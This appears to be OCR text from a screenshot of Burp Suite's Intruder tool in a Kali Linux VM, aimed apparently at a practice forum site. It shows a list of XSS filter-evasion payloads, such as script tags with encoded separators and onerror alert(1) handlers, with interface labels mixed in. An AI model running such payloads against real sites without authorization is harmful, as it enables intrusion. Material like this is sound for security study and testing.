 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... acuforum search - Mozil... 12:27 PM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 85
Payload type: Simple list Request count: 170
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste <script\x20type="text/javascript">javascript:...
<script\x3Etype="text/javascript">javascript:...
Load ... <script\x0Dtype="text/javascript">javascript:...
<script\x09type="text/javascript">javascript:...
Remove <script\x0Ctype="text/javascript">javascript:...
Clear <script\x2Ftype="text/javascript">javascript:...
<script\x0Atype="text/javascript">javascript:...
'`"><\x3Cscript>javascript:alert(1)</script>
'`"><\x00script>javascript:alert(1)</script>
<img src=1 href=1 onerror="javascript:alert(1)...
<audio src=1 href=1 onerror="javascript:alert(...
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Right Ctrl
Type here to search 23°C AQI 109 ENG IN 9:57 PM 8/10/2021